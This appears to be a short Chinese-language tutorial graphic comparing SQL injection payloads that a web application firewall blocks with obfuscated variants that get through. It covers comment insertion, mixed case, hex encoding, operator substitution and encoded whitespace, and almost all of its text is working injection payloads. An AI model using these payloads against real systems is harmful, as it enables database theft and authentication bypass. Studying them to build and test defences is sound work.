 WAF绕过技巧实战对比

技巧1 注释符混淆

✗ 原始Payload（被拦截）
' UNION SELECT 1,2,3--

✓ 绕过Payload（成功）
'/**/UNION/**/SELECT/**/1,2,3--

使用内联注释 /**/ 替代空格，绕过空格检测规则

技巧2 大小写混淆

✗ 原始Payload（被拦截）
' UNION SELECT username--

✓ 绕过Payload（成功）
' UnIoN SeLeCt username--

随机大小写混合，绕过区分大小写的WAF规则

技巧3 编码绕过

✗ 原始Payload（被拦截）
' UNION SELECT 'admin'--

✓ 绕过Payload（成功）
' UNION SELECT 0x61646d696e--

将字符串 'admin' 转换为十六进制 0x61646d696e，绕过字符串检测

技巧4 等价函数替换

✗ 原始Payload（被拦截）
' AND 1=1--

✓ 绕过Payload（成功）
' && 1=1--

使用 && 替代 AND，使用 || 替代 OR，绕过关键字检测

技巧5 空格字符替换

✗ 原始Payload（被拦截）
' OR 1=1--

✓ 绕过Payload（成功）
'%09OR%091=1--

使用 %09(Tab)、%0a(换行)、%0b(垂直Tab) 等特殊字符替代空格